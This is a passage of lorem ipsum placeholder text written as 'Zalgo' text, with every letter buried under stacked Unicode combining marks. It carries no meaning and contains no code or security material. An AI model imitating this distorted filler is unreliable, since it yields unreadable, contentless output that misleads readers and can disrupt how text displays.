̴̴̶̨̦̲̺̲̞̪̗̫̹̻ͬͤ̒̏ͯ̂̽̄̑ͩ̌̚͞ḿ̬͕̹͖͈̯̣͔̈́̒ͣ̓̂͘͜o̿̊͗͌̾͠͞͏̷̫̼̟̫̦̝̳̹͡l̸̲̬̝̠̙̖̲̤̖͖͍̩̓͗ͮ̉ͮ̐͋̃͛͊ͣ̅̽͐̄ͤ͘ë̵̠̟͕̟̤̲̘̣̹̐͂͊̃̓̇ͣ̔̋͋ͭͫ̅̀s̷̶͂͐ͬ̌ͯ͆̅ͦ̐̇͑ͦͮ̈҉̡̫͖̱̫̖̮̗͈͚̞͖ͅẗ̶̙̦͖͍͙͚͇̟̙̙̹̻͚̺̐́͋̔͌̇̀̔͜iͧͣ̌̒̋͏̶̫͕̰͓͚̮̺̭̖͇̱̻͇̥̞̲̟̰͘͡e͑̋̒̓͢҉̴̳̬̩͟.̫͍̦̙͙͓̺ͤͪͪ͗͋́̂̏ͤ̎̈́ͣ͂̔ͣ̚̚͡͠ ̑̏̏̑ͨ̽͐ͤ͞͏̥̫͈͖̺͔̲̮̰̟̥̗̝͚̱̖̠̼͢I̶̥̗̙̊̌ͥ̾͊̽ͫ̀ͩͤͥ̒̿͊͋̚͡n̡̨͔̮͚͓͇̣͕̣̞̭͚̻̣͖̎̏̏́ͯ̅͘̕͘ ̨̻̙͔̫͚̠̜̟̩͕̙̟̪̫̾̌͗͐͒͗̒̓̔͆͞ͅh̩͉̣̳͚͈͉̤̯̤̳̫̭͙͂̊͆ͪ̑̒̋̈̃̌̈̆̈̌̅͑̚̚̕͢ͅͅa̿̈́ͥ͆̓̋ͪ͏̵͞҉̳̱̮̤̠̞̗͔̩̰͇̞̞̘͇c̨̡̧̎́̈̌͒͐̈̇͝͏̜̰̲̮̙͍ ̴̸̯̹͈̩̝̍̌ͭͯ́͟h̷̓̂̌̏̆͗̐͗̽ͯ̒͘҉̹̼͚͎͙̞͇͔͖̩͔̲͔̞ă̸̛̘͓̼͔̼̮̼̫̤͇̣̤̺̟̺̟̯̲̼̽ͮ̊͌̄ͫ̾̏͌͗̊̋͑ͭ̚̕͟͝b̶̴̜̰̬̩̮̲̜̱͔̲̠̪͑ͤ̊̊͂ͤ̀ͭ̐́͜ͅi̷̛͍̳̟̲̖̠̜̞̤ͯ͗̍ͭ̌̇͆̑̈́ͦ̓͌̿ͮͦ͘͜͜ͅt͊͂ͮͪ͛̀͛͑ͩ̂͞͠͏̧̱̞̘̖̬̖̜̬̞͓͓͇̖̭͕͎̕a͕̟̗̱͙̝͕̻̟̹̝̻̮̻͓͕̦̖͈͗̊͐̿ͤͯͧ̿́s͖̲̟͎͚͔̥͍͎̟͌̍͆͐͗̾̿͌̆̎̄̊́̀͢͡ͅͅs̴̸̴̟͙͍̳̝͇̪̩̆ͧ̆́̈́̈̇̋̉̉ͨ̓ͣ̾͌ͥ̃͞ę̶̵̙͈̥̤̩͖̙͍͉̖̥̣̳̘̹͈͔͛͒̑ͤ͂̐ ͕͙̼̞̻̙̙̮̳́̅̊ͣ̀͒̄̋͗͑ͤ͋̕͜͡ͅͅp̸̪̫͕̭͉̦̬̠͉͍̪̬̺͗̉̄̄ͮ͑͒͑ͯ̿͋ͦͮ̀ĺ̇̀ͤ͆̾̐͆ͫ͆͂ͣ̓ͫ̄ͤͭ͛͡҉͈̗̣̠͎̤̳͎̘̙̠͙̝̗̝͟͜͝a̧̎̏ͧ͐̀͏̸͚̙̠̰̪͇͚͕͉͓̲̙̱̤͉̠̦̤̻t̶̲̖̩̗̱͔̙̠̗͇͚͉̦͖̖̩̤͖͊ͤ̄ͭ͐̑ͩ͒̆ͤ̒̒̋̾̽̒͘ȩ̲͖͔̬̺̜̙̲͓͙͉̜̭͍̯̌̄̿ͩͮ̇̔̌̔̑̆̊̀͢͡a̪̹̼͎̝̭ͦ̿̓ͫ̾͐̋̆͐͋ͭ̚̚̕ ̵̨̱̭̩͚͕͙̼̖̺̯̙̖̟̰̝̬͔̬̩̃ͯͯ͋͊̅ͣ͋́̎͆͒͋ͦ͠͠d̶̛ͥ͋̋̋̌́͘͏̥͚̜̪͚̼̮͙̞̥̩̞͉͕͇̜̯ȋ̶̥̙̻̙̦͓͙͔͉̤̻̻͔̥̯̪͙͍͂̓͛̊̈̅̇͛̃̀͗̔̒ͦ͂̄ͫ͂͢c̴̵̣̝̻̪̮̲̭̗͆͌̈̽͌͐̽́ͅt͓͙̮̗̺͈̙̝̝̟̣̩̙̙ͮ̃͗̋͑͑̕͢u̵̾̈́̍̋̌͐̎̋ͬ̊̋͐̆̅̄̅ͪͧ͗͞҉̰̣̳̬̦̮͖̭̫̞̹͘͢m̷͔͔̗̻͇̘̦͇̪̣͓͉̲̬̼͉̽̍͐ͨ̂̂̕s̴̷̜͙̦̗͚̟̳͈̭̫̗̗̒͛ͪ̆̿ț͓͔͎̹͖̺̦͙͕͒͒̎̓̂͂̀̃̋͒̐̈́̾̊ͥ̿̚͢͡͡ͅ.͖̜ͮ̍͋̚͢͜ͅ ̦̝̬͚̼̈́̋́̽̒̌̌̏̐̾̚͟͝S̴̷̛̛̖͇̭͚͈͖͔̍ͨ̆̅̅̈́ͮ̿u̸̸̱̦̺̹̠͇̙̭̼̬̣̞̖̦̦͉̝͗͌͒̿͂͋ͭͧͣ͊͆͑̓ͨ̋̊ͪ̚͠s̴̛͈̼̝̺̄̈̊̃ͫ͗̾͗͊̆ͥ̄̀̒̽̋̃͗͘͜p̴̨̛̖͎͚̭̺͚̞̻͚̹̪̪͂̔ͦͧ͊̽̃͆̑͆̃ͫ̔͋̃̚͞͠ͅe͙̣͈̮͕͇͕͔͍͎͎̥̖ͪ͌̒̏͋ͮͪͤ̌̇̉̚̚͢͜ṅ̊̂̿҉̟̺͕̜̳͉͔̣̳̲̻̝̘͉̪̖̱̀͢d̙̙̪͚̬͍̘͇̀̋̃̃̎͐͛̿ͦ͒ͤ̉̚̕͢͢i͋̅ͧ͋ͫ̾̉ͦ̄́̾̿̈́͂҉͙̭̲̥̙̬͓̲̣͎̻̜̥́́͡ş̶̨̢͕͕̦̲̙̙̹̪̣͍̜̖̺̞̳̬͉͐͌̏ͯ̂̍ͤ̒ͣͦͥ͝ͅs̷̛̩̗̫̘̬̘̲̖̥̘͍̼̘̟̻̻̘̮͉͊͐̉ͦ͆̏̂ͩ̐ͬ͗̌́́̚ḛ̴̶̡̠̤̗̺͉̹̥͍̙ͭ̔ͥ͗̐͊ͦ͌͐̊ͫ̎ ̷̢̢̪͈̘̩͍͎̰̜͖̊͆͂̀͛͆̈́ͥ̍͑̂̆̎͌ͣ͟n̵͍͖͍̳̥̘̺̠͍̗̲̞̮̙̠̠͓͉̗ͤͤ̿̅̈̌̅ͭ͟͟ǫ̵̲͔̫̫͎̣̺̘͔̻̫͚̣͓̲ͧ͑ͮ͗̌ͤ͊ͮ͋̐ͨ̓̄͡͞͠n̈̎͆͋ͤ̚͏̴̀҉̷̣̭̫̥ ̨̼͉̳̬̼̝̘̹͔̘̦̫͔̦̗̻̦̝ͭͨͩ͒ͦͯͤ͌̏̌͊͘ͅr̸̰͙̠̖̥̜͇̭̤̥̰̪ͮ̾ͧ̕i̵̛͎͍̺̺̠̹̳̖̘̾͌̊̇̎̍̊̊ͪ͋͑͡s̐̈ͮ̈́ͫ̇̋̈ͩ́ͬ҉̤̲̳̯̫̜̪̘̘͕̙͞u͂͒́ͫ̈ͨ͏̹̭̲̩͉̗̞̣̠̀͢͟͠s͊̄̑͒̈ͫͬͭͫ̍ͮ́ͨͫ̓̒̍̚҉̶̛̻̟̫̳̤̹̣̫̺̣̪ ̧͙̼͙̯̥̹̻͓̭̝͕̥̲͇̪̰͕̦̎̑̾̔͊ͦ̔̒̒̑͑ͨͭ͗́́͡u̸͖̣̺̣͈̠̤͚͔̲̠͉̟̰ͬ̊̎̉̅̍͑̒̃̓̇̀̐̃ͩͫ̊́t̶̸͔̯̠͓̰̺̥͖̦̤̖̘̪̻̝̂͐̄̑͌ͦ̎̂ͫ͜͟ ̔̄͑̏̓́̐̿̾̚̚͞҉̷̛̘͓̫̫̺̻̫̺̞̱̩͙̟̩̳͡ḻ͕̼̘͕̺̱̘̙̱̲͍̭ͭ̓ͤ̏ͪͧ͒ͦ̄͋̉̿͝͠ớ̢̡̳̬̺͈̰̫̯̫͍̠̖̪̬̠̠͉̈̀̍ͧͨͯ̑̐̀̀͟r͖̻͕̰̖̤̣̝̺͇̻̭̲̬̦͎͈̺̍̈͗̏̈́́͟ȩ̸́͆̽̐ͣ̈ͪͤ͗͐̏̅̓̽ͪ́͏͎͉̫͖̞͉̙̙ͅm̢͗ͦ͋̾͆ͣ͗ͩ͑ͨͥ̆̆̇̂͋̈́̀̚͝͠͏̘̯̖̣̦̫̘͎̘͖ ̸̠͓͕̤̹̩̝̻̮̦̘̂̐̒͑ͩ̍͋͌̃ͬ̋ͩ̋́̈̅̀́͡ų̞̣̭̳͎̜͓͚͓͎̝̫͇̪̱̒͗͗̈́ͯ̐̔̊́͞͡ļ̼̦͖͙̱͓̥̗̗̆̊̃̓͂̎̐ͯ͒̌̍̊̽ͤ͜͠͡ļ̶̭͉̠̭͗ͮ͌̂͛̿̋͆̉͌̽̔̅̆͠͡a̢̨̘͇̘̟͍̱̗̞̙͔̩ͮ͌ͭ͋̌̂ͣ̑̐m̨̠̰̮̙̬͕̆̓͊ͧ͆̊̓ͤ̈̑̇́̄̈́̀̽̉̐͝c̶̷̢̧̢͎̙͕̖͓͙̼̪͍͕̄̃̽̽̀̉́́͗͒ͅoͣ̈́ͦ̌ͯ̓͆̎͐̿͏̴̢͎̱͕̥̦̘̩͕̱̤̣̘̻͇̩̦̱̘͡r̸̴̝̫͚̗̥̯͇̞̺̤̟̱̼͌͐̒̓͐̕͡ͅp̞͙͚͓͎̺̗̖̳̮̮͓͉̠̞͉̿̐̽ͭ̈͛̒̅̆ͣ̀̚ê̶̦̲͓̝͚̼͎͓̳͎͙̻̟͐̑̓ͯ͆̈́ͮ͗̐̊̔͞ŗ̼͇͓̖̟̙̼̞͈͍̘̙̯̖̞̤̻̘̔̔̀̌̌̊̏ͫ̊̄̐ͧ̓̌̇ͩ͂͘͜͟͞ ͖͎̗̫͎͖̠̹͉̰͔̗̖͙͚̘̅ͯ̃̆̀̾̏̋̒͗ͥ͋͛ͯ͗ͯ̚̚͡͝͠m̲͙̼̟̹͚̖̪̫̗̯͓̝̰̦̞͙̆ͪ́̈͒̆̏̐ͪ̆̈ͪͥͫͮ͐̇̀̀̀͘a̶͙̙̪͇̝̅͋́̔͘͢͢͞ͅl̸̩̭̰̦̳̻̫͈̼̬̜̦̯̻̆͑ͭͤ̈́͑ͮ͂̓ͩ̂͊̍ͫ̌ͅe̸̲̫͔̙̹̞̖̩̯̩̠̪̩͍̘͎͐̄̉̀̌́̚̕̕͝s̿̿̔ͬ̏͆͗ͮ̚҉͡͝҉̳̬͔͖͡u̸̸͈̠͕͖̠̲͈̗̠͖͍̗̬͍̙͑͒̑͊̽͊̄̾̓͑ͬ̍ͫͅä̼̫̙̘̼́ͬ́̓̕͜͟͝d̤͍͈̗̺̬̥͓̗͓̭̂ͫͫ̆͗͒̓ͩͦ̽̊̓̅ͤ̂̑̋̉̚͟͞͞ȁ̮͚̗͂̐ͦ̄̎̂́̀͠ ̞͖̳̲̣̯̤̹̘̰ͪ̀͛̇̂̒̐ͯ̚͜͝ḛ̸̴̱̜͕͔̦̘̾̅̄̏̇̚͝g͓͖͇̘͓͖̖̦̻̳̫̉̉̆̌̎̑̎́̀̀̚e̴̴̥̰̗͈̼̳͈̠̫̻͗̀̾͐̈́ͩͬ͂t̨̡̫͍̙͎͓̱̭̼̣̼͎̘̄̒̈́͐͗̏͐̑͢͜͡ ̶̨̍̑͌ͯ̑̌͌̋̌ͣ̌̇̑ͧ̅̒̓̒̒҉͍̪̻̬̙̫̠̬͚͇͈̮̞a̸͎̝͖̞̯̭̪͇̫̣̳͖̯̻͎̞̹̮̓͋ͯ́͢͡͞ ̸̵̧̯̻̝̹̲̣͉̝̼̠̣͎̜̪̣͓ͣ̆ͬͭͬ̔͂̓̀͑ͤ͘l̽̈́ͫ̊͡͏̫̠͚̞̹̘̦̺̳̳͚̩͕̲̹̥i̷͇̼̪͖̬̯͉̣̘͍͔̤͕̘͒̆̓̆̐̿ͪͦ̉̿ͅb̶̘͖͔̤̰̖̠̮͖̝̙̬̭͙̝͚̻͔̔̀̽̄ͪ̀ͯͬ̀̿ͬ̒͢͞ȩ̭̜͚̮̖̠̦̖͕̩͖̲̺̤͍̭̱̻͉̿͆͂ͪ͂̍͋ͯ͊̏ͩ͐ͨ̎̎̒̚r̸̜͇͙̳͙̻͍̞̈̉͌͒́ọ̵̬͓̺͙͚͚̯͈̞̦̟̤̫̜̗̫̪ͩ̽̋̔̑̿ͪͪ́͜.ͫ͒͛͋̉̔̅̎̉͋͞͡͏̀͏̦̪̥̩̜̱͉̲̙͙͔͙̞͈̦ ̖̝͕͚̣̪̯̙̪̒ͥ͂̅ͬ̏͟͞A̪̞͇̯̠͈͈̘̫̟͎̤̣̘̞ͪ̀͒ͤ̍̋̿̅̾̓͜͞͠ͅͅl̛̜̹̠͙̠̤̺̯̲͈̮̟̘̯̹͖͙͑̀̃̅͐̔̒̈̉̆͂́͗͐̾̚ͅi͊̒͐̒ͪͪͥ͊ͮͨ̀͠͏̼̟͈̬̯̰͙̱q͂̊̎ͧͮͯ͑͑ͨͫ͑͊ͩ҉̶̷̸̝̠̹̱̻̞͙̣͙͓̠͉̣̯͝ͅủ̢̬̺͓̪̗͓̗͈̗̙̙̎̄̑̒͌͑̈̾̋̌̅ͣ̿̀́́â̵̙͇̟͕̝̝̭̼̮̖͖̱̖͙̣͈͎̥̌ͫ̾͆͛͑͒ͪ̌̓̓͂͊̈̎͂̍̽̕m̷̴̬̝͙̤̞̖̘̤̼̞͔̟̰̑̑̑̈́́ͤ̂̇ͥ͗̒ͧ̂̎͐̇̀̚ ̧̧̛̟͎̳̬̹͉̜̹͕̞͈̥̥ͣͧͮͧ͂̂̉ͫ͊m̸̹͎̗͕̗̰̼̟͉̹̰̮͈͆ͤ̇̋̾́͠͡a͆ͦ̐͐̓ͨ̚҉҉̶̩̳̙̗̞̣̲͕̺͈͝s̢̢͈̼̞̫̫̻̩̖ͭ̐ͪ͑̆̇̌ͧͯ͂̊ͥͫ̂͂͒̇͘s̯̥͉̦͇͇̯̠̗̲͙̳̟̯ͫ͌̔̈́ͬ́́̕̕͢a̸̷̘̹̩͈̟͎̤̗͉̩̻͍͓̣̮̞̹ͪ͆͑̏̏ͣ̓ͨ͡ ̂͊̾̆ͯ̊̿̇̈̀ͪ̈́̏̈́̚̕͞҉̶̲̖̜̩̻̟̱͈̫̖̱̪̯͇̞̲̯ͅͅľ̴̨̜̖̹̯̝͖̙̜̠̥̖̭͆ͭ͊̆͑͘͞ͅo̶̡̙̝̙͉̤̭̝͕̭̪̰̻̺͙̲͔̬̰͆ͤͣ̓̉̈́ͬ̋ͪ̆̄͊ͪ͟r̴̄͋̆̓͑ͤ͊̈́ͤ̿ͦͫ́̂̎̉̾̓͏̴͙̙͓̥͈̭̱́e̢̛̼͎̣̝̪̬͓̬̙͓͈̩͚̦̖̻̱͌̃̊̍͊ͭ̏̎ͨ͗͆̀̕͟ͅͅm̵̜̗͕̮̙̙̰͍̗͈̞ͭ̅͆͆̈́́͂ͤͭ͊̿́͗̉̎̈́̋ͤ͢,̸̨̨̲̤̬̟̐́ͯ̏̊ͤ̐ͮ̋ͩ͠ ͆̓ͤͤͯ͒̿ͮ̿͂͋ͪͨ͊̿͒ͥͪ͏҉̥͚̤͍̘̰͈͇͚h̶͙̯̳̼̠̩̦͓̠͍̫̘̱͔̟͙ͨͪͯ̈̌͆ͥ͜͜ͅe̎̌̈́ͮ͒̌̕͏̴͎͙̼̯̤̲́nͨ͂͂̓̆̅̈́̐̏̓͟͏͍̜̞̟͖̘̹̰̦̤̖ḑ̷̼̪̩̥̟̿̌̍̇̀ͩͦ̍ͥͮͧ͐͋ṟ̴̸͎͔͓ͤͤ̽̒̑̍̄ͦ͋̍̆͆ͮ̐ͫ̓͂̾ẽ̯͎̙̲̩͓̻̥̩̄̈͐͊͋̐̊͠͞r̵̮̺͈̤͎͈͙̙̳͎̣̻̝̹̆̇ͥ̈̂̐ͦ̕͡ͅiͩͣ͗͛͘͏̢̫̫̳̤̤̭̟̗̞t̍̾̒͋͊ͥ̾̂̆̍͛̓͌̂̚̚҉͜͏̭͓̙̗̮̮̫̦̭ ̦̪͖̭̣̣ͮͦ̎̓̒͆ͪ̒̔͋ͫ́̈͂̈́͋ͦͫ͡͝ȋ̷̻̜͇̬͉̯̱̭̳͔͗̀̄̀ͪ͝ͅn̵̨̗̞̠̩̫̰̬͓̘̪͆̀̒ͣͩ̂ͣͣͨͥͪ͆̽ͯͭ̐ͤ́̄̕͡ ̺̬̰̺͙̳̥͕̳͗ͤ̃͆ͥ̇̉̄͑̓̐͒ͫͦ͒̎͌̕͢͠f̴̵̢͍̪̠̣̹̋̆ͦͯ͆ͪ͋̒̆̈́̓̄̇̈́͂̓ͅȩ̢̦̳͚͍̠̮̗̱͓̲͓͌̽̅͑̎͑̓̍̆͂͌̽̇͛̇̇ͅuͩ̽͐̚͘͝͏̗̫̟͍̣̲̠̗͖̹̖̯̟̀͢g̵̡͙̟̦͓̑ͪ̽̏̅͛̆̊͋͊̀͠i̶̵̧̛̻̳͎͇̰͚͙̘̙ͫ̓͂͛͌̏͝a̴̛͔̼̹̞̮̝͈̰͓̺̤̺̲͖̓̌ͪ͋ͥ̇̽ͬͣͯ͋̄ͫͬ̂ͬ̐͒ͭ́́ț̡͓͙̜͖̣̘̞͚͖͈̻͚͍̇̑͋̅̎͌ͧͥ̽̔̊ͣ̆̒ͨ͒̚̚͡ ̶̧ͫͩͨ̒̉͂ͩ̈́̒̑̍́͋̚͏̮͍̳̯̺̺̦̳̝͜s̴̵̨̝̖̫͍̯̊͐ͮͬ̈͂͟ǐ͆̒̾ͣ̓̈́ͭ̽ͭ̂ͭ̊̈́̑̈̕͏̮̣͈̲̦̘͔͔̥͉̹̙̹̟͙͎̥͚́ṭ͎̗̹̝̱̣͑ͦ̌̌͐̈͊͢ ̡̣̩̲̼̲͙̳̗̦͚̟̗̯͎͎ͨ́̓̑̅̿͌͜a̧̬̱̝̭̯̎ͥ̐ͮ̄̿ͭ̒́̍̔͛͢m̷̸͓̥̭̝̖̄͌̍̀͆́̚͡͞ę̬̭̭͖͔̣͖̤͇͉͓̯̪̫̘̱̥̬͌̔͗̐ͩ͆ͯ͂̔ͫ͊ͮ̆̊̐ͬ̈̕ṱ̶̫̙̹̌̄ͣ͌͑͗̂ͮͫ̋̔̾͘͘͢͞,̟̣̰̭̞̩̗̤̖̝͇̻͐̏ͨ̒͐ͪ͢͟ͅ ̛͔͔̺͍͈͕̘̯̑̀ͮ̋̓̔ͯc̶̷̞̯͎͔̳̫̝̈̈͑̈ͩ̑̿͐̂̐͑̏̅̓͟ỏ̺̰͓̱̬͎̣̲͙̘͉̭͇̪̣͚̼̍ͯ̇̂̓́̚͘n͙͖͎͖̻̭̙̞̺̙ͮ̏̾ͨ̔̀́͟s̐͂͋̔̓̎̅̏̉͗͒̽̍̕͜͏͔̳̫̱͚̘̥̲̺̻͉̳̰͖̯ͅe͛͆ͭ͌͊ͣͣ̓ͩ̉̈̐̈́̂̌̒ͧ͠҉̖̞͎̩̟̤͔̘̟̰̠͔̺̼̪͓̠̟c̵̣̦̜͇̰͉͓͎ͦͮ̄̂̐̒̈́͆̉͂ͭͯͭ̆͞ț̵̶̨̱̝̝̰̖̞̠͐ͧ́ͨ̄̑ͤͭ̐̃ͥ͐ͪ͆̋e̵̙̘̩̟̙͇̟͖̰̖͚̘̖̤̺ͨ͊́͒̕͞ͅͅͅţ̴̳̞̖̫̞͇̱̩͇̤̞̖̼̫͉ͨ͐̍̆̾̈́ͯ̀̚͘ư̸̵̵̡̭̠̤̎͌ͯ̽̋̂ͪͤ͊͂ͦ̐̓͆̐̚ͅŗ̛̛̟̳̥͖̘̣̟̯̯̹̝̰͎̫ͭ̈́̃͑ͮͩ̓̓̌̍̐ͮ̈́̚͢ ̐̅ͦ̄̈́͒ͮ̓҉͏̮̲̱̫͢͞q̧̡̤͕̪̹̖͕̯͎̒͒̇ͦ̎̾̉ͦ̏̆̍͒͂̂̚͢͝u̴͇̘͎̩̩̬̹̭̘̹͒͊ͯ̄ͣ͘͟ḭ̟͉̭̯̦̯̏̏̿̓̂͋̓͒͑͂̽͞͞ș̨̰̣̫̗̙̲̰͙̖̟̬̰̣̍͂̈̇͒̂͊̈͊̕ ̶̸̻͓͎͇̘͈̺̠͕͓͍̲͖̭̉ͨͤͬ̒̍ͣn̨͈͔͚̜ͤͫͭ̒̍ͨ̓̓͂ͯ̆͒̎̓ͭ͊͝͠i̶̵̷̬̣̫̣̗̘̩̭͚̣͖̓͛̓̅ͯ͆̈͗ͯ̈̎ͤ̔̀̀̾͊̐͊͘ş̬̤̲͍̤͖̩͎̜̭̪̦͙̝͙̑ͭ͌̉̉̀̈͗͊͌̃ͤ̆̓̋̚͠i̷̶̜͈͖̞̫͕̮̙̰̝̲̙̻̙͉̺̫͙͐ͯͩ̾̀͢.̶͌̅̔̃͐͌͛͐̌ͩ͆̐͂̏ͩͨͫ͟͏͓͖̣̯̦̙̬̹̠̞̞̥̟ͫͥ͌̃͊̾͆̃̐̉ͧͦ͋̈̓̚ͅ͏̴̶͓̣̫̱͙͙̠̳͉̞͖̹̹̣̰̠̗̦͔̳̮͖̯̲̘̻̻̬̐̊̓ͭ̄̆̐͆́̑͊͘̚͟͠͞͠ͅD̷̛̆̈́̍́͌͛̎ͩͥ̿ͮͪͨ̎͏̴̮̟͚̜̹͉̳̟̬̱̫̰͢ư̴̖͔͇̹̟̘̪̳̩̱̯̪͈̮̙͌͑ͥ̅̇̏̓͂̌͌͒͊ͨ̊̌͜î̢̮̤͕̤̗̗̣̦͋͛ͣ͗̕s̛̠̭̪̯̲̼̰ͨ̈́ͣ̓̓̉́ͨ̔ͤ̏ͮͯ̾̕ ̢̛̫̙̝̫̯̻̻̤͕̺͎͙̪̦̖̱̗͍̝̑͗̔͊͘͟s̴̢̨̙̰͇͙͙̳̻̱ͭ̎̽͜͡ȩ͉̣̟͔̥͇̯̻̳̝͎̂̅ͫ̀͛̋ͨ̑͋́̚͠ͅd̢̹̥̝̣̙̭͉̯̳͕̲̥̗̟̜̦̋ͪͮ̓̎ͤ͐̊̿̚̕͠͠ ̵̛̟̦͇̙̈ͤ̌͑̉̽̇̐ͪ͜͟lͣͭ̉̓̅͌̋̆̃̈ͫͥ̓ͧ̏ͥ̍̚͏̷̛͖̳̪͈̳̺͍͔̮̹̟̱̘͎̀͠į̫̺̜̩͎͚̠̩̠̯̝̼̜̗̯̞̣͔͑̔̐̊̈́̑͘̕ͅġ̛̗̩͚̙̳̝͙̖͓̣̰͈̙͇͕̩̲͖͐̄̃̋͒̎ͨ͡͠u̶͖̗̭̞͐ͬͮ̂ͪ̾̌̇ͮ̇ͩ͛ͬͨ͗́͘͟l͗̉̏͗̆̊̉̓̾̃ͬͯ̓̊́̚͜͏҉̱̰̭̤̳͈a̡̡̟͓̙̲͖͙̪ͯ̍͂ͦ̍͗̍̆ ̷̡̙̺̪̤͙̿ͧ̓͊̎ͩ͆͂͒́͜l̨̛͕̗̗̜̹̞̙̥̞͍ͨͦ͂͛ͩ͑̇ͧ͛̓ͮ̓̽ͫ͊͛͂̀͢͜a̵̡̗͇̰̱̫̪͇̝͎̫͈̘͖ͦ̓͌̂̿͆ͫ͛̈́ͪ̔ͮ̈́ͫ͘͠ö̴̵̤͇̙̰̲͍̞̼̼͉͍́ͧͯ̽ͨ̓̂̈̎̾́̂̽̑͘r̸͔̟͇̹̜̜̩̼̤̻͉̲̺̼͉̋͌ͤͥ̆͋̚̕͢e̸̘̬͎̩͇̮͒͑ͤͫ̋̈ͣ̎ͪ̓̕e̍͌̆͑҉̞͎̪̗͙͢͠t͖̜̤̲̖̻͋͑̈̓͐̍͊ͭͩͥ̂̋͑ͭ͢,̬̻͎͇̝̯̠͚̦̲̣̖̹̘̘̙ͯ̆͆̑ͬ̔̿̓ͮ̀̕͞͠͞ ̶̢͉̰̙͕̰̝̖̰̲̪̰͔̓̂ͬ͗ͪͥͭ̏̐ͦ̑̃̄̀̀̚͘p͙̪̬̰̭̮͙̭̳̦͇̠͉̜̩̤̗̦͑ͭ͋̓͂ͥͮ̏͛̈́̑̂̃ͪ́̆̚͘͜r̼̥͉̦̲͖̜̲̞̲͚͇̘̊ͨͮ̍ͩ͘͘ͅe̡ͦ͐͂̆̊͗̎̑̑ͩ̊ͧ͐͛ͩ̒ͦ̚͢͞҉͚͇̠̥t̨̢̧̻̙͍̭̭̮͙ͦ̌ͦ̏̔͒̿̈́ͮ̾̈̀̃̔͗̈̇ͨ͜i͊͗̈̍ͦ̌͞͏̛͇̗̹̫̼̜̦̝̻̳͡u̴̩̭̤̘͇̩͍͍̮̖͕͙̙̥̤̩̺͆͆ͧ́̾̂̒̒͆ͯͯͮ̓͟͡m̸͗̈́ͬͬ̍̐̏̂̇͑̚͏̛͉͍͉̣̹̥̪̥̯̤͕͍̰̩̖̬ ̉ͭ̈́͗̈́̍̈́̓͏̷̻̖͕̦̻̮̫̟̲͎̻͢͝ͅe̡ͪͩ̌̅̋́ͭͨ̎̐͝͏̷̵̬̝͕͇͉̱̫͙̫̥̣͇͕x̧̧ͮ̿͑̃̃҉̭̺̠̰̞̱̦̠̱̪͕̼͙͉̥̲̀ ̷̡̧͔͚̝̰̻̳̫̲̳̩̦̺͓̖̻̌̌̀͂̾ͭ̍̾̃͒̋u̢͔̳̟̳̱̤̱̭̰̯̰̬͉̣̰̩̩̓̐̑̓͊́̓̊ͮ̂̂͑͒͠t̶̝̭͔̪̦͚̗͚͖͕̬̘͇̻̗͎͛̐̅̎̽̐͋ͧ̈́ͦ̑̓͌̚͢,̛̻̻̣̳͉̘̰̳̘̮̼ͧͤ̒̆͋̋ͩͦ͛ͦ̽͐̈͢͜ͅ ̷͉̬̙̠͚̳̭͖̫͚̘̠͛ͫͪ̎ͮ͂́͋̍͋̾͌ͤ̍̑͗̀̄͗̀̀͝͝ͅa͙͇̭̫̙̳͉̙̺̲̞ͬ̉͌̃ͩ̓̌̿͗̆ͬ̐͗̀ͦ̚͢͝u̟̯̬͇̹̖̭͖̒͗̆̿̌́ͧͫ͌́͘͝c̷̢̭͍͉̫͚͙̼̯̟͕͇͎͓͙̻͈͙͉̱̀̿ͩ̽ͤ̈́̈́̈́̋̾ͬͦ͗̀̚̕t̶̘̺̹͕̤͈̱͖̲͚̱̬̳͉͈̄ͣͥͭͮ́̓̀̇ͧ̄̽͠͞͡o͐ͬͤ̄ͧͩͨ͌ͣͮ̅̾͌̒̓̚͠҉̦͕̹̀̕ŗ̵̣͎̳̭̪͉̯̙̹̻̳̳̘̼͈̇̀͆ͫͬ̇ͬ̑ͯ̀͑̈́ͣͪ̍̊͜͝ ̵̵̖̬̥̠̯͍͔̼̘̳̮̤͙̳ͪ͐̓̿̓̿ͧ́̀͘ͅm͒̾͗̆̾ͤ͛͜͢͞͏̷̖̭͎͔̪͚̫̠͈̞̩̼̝̬͇͓̜̠ͅa̓̾͑̽͐̓ͭ҉̦̼̠̜̟̪̳̹̻̹̠̮̟̯̖̺̳͜͠ṣ̷̥̭͈̰̪̥̰̺̆͛̒̐ͬͥ̽̔͗ͭ̊̾̚͢s̶̲̞̜͈̮̼̓͋̈́ͤͭ̀a̵̧̫̖͓̭̜̙͔̮̟͉̣͇̳̝̦̫̘̬̍̈ͦ͛̂ͅ.̢̙̳̤̼̩̻͍͓̬̲̙̼̲̰̗̬̫̔ͭ̒ͪ͋̉ ̤͈͔̯̆̿͋̀̚͢͠P̴̴̗͎͚̗͔ͦͯ́ͫ͊̀͒͌̃́̚̚͠͝h̢͔̹̲̘͍̲͖̝̤̰̙̮̹͊̄̋̊̀̿̐ͬ͛ͪ͌̿͘͝a͔̹͕̫̫̼͇͉̙͔̜̖͈̥̔͛͗͛̀͘͟͡͡ş̵̵̡̛̫̭̲̟͓̈̀ͯ̾̔̓́̔́̃̚̚ḝ̯̤̖̥̫̝̫͍̮̝̟̘͊̈̃͋̂ͥ͑͗ͣ͗̚̚͜l͉̪͇̱̘͈̣̯͚̟̼͉͓͓̥ͨ̍ͯ͛ͬ͂͢͟l̷̼͇̩͖̗̱̰̜̉͗̑̑ͩ̈́̂̂̔̃̅͐̔̚̕͜͞u̴̧̱̰̳̹̤̱̘͔̙̦̮͛͛͑͌̎ͭ͐̔̎͌͑̏̋̈́͛̏ͯ̅̋ṡ̶̴͍̤̭̮͙͕̲̩̺̖̺̤̟̟̳̓͂̎̅̆ͤ̍̀̔͝ͅͅ ̴̸̧̼̼͚̺͎̇ͦ̅̊͑ͣ̏͋̂̋̒͘ͅn̶̖̜̮͔̻̮̰̼͖̪̭͔̰̿̃ͩ͐́ͨ͗ͨͦͯͨ͐͊ͦͫ̾̀̚ọ̶̹̦̹͖͉͇͕͍̝̗͍̝̥̬̳͖̤̮̒̏ͮͩͪ̄̽̃͟ņ̶̭̲̱̪͖̳̠̤̯̹̩͒̈ͭ̂ͤ̋̍͗͟͡ 